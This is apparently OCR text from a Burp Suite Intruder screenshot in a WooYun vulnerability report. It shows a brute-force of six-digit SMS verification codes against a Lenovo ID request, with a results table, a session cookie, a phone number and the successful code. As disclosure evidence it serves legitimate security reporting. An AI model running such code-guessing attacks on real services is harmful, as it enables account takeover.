 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
59593 059592 200 4075
33115 033114 200 4077
33391 033390 200 4077
55335 055334 200 4077
12261 012260 200 4355
12391 012390 200 4355
13541 013540 200 9693
56656 056655 200 10468
19266 019265 200 10477
21176 021175 200 10477
Request Response
Raw Params Headers Hex
Cookie: JSESSIONID=321FC559525B11E222743067E562A334; Hm_lvt_09f29463d71a56ebaac239ba895c743e=1435150580;
Hm_lpvt_09f29463d71a56ebaac239ba895c743e=1435150580
lenovoid.action=null&lenovoid.realm=null&lenovoid.ctx=null&lenovoid.lang=null&lenovoid.uinfo=null&lenovoid.cb=null&lenovoi
d.vb=null&lenovoid.display=null&lenovoid.idp=null&lenovoid.source=null&username=15860746710&verifyCode=013540&password=woo
yun123&textfield=wooyun123
? < + > Type a search term 0 matches
64942 of 1000000
www.wooyun.org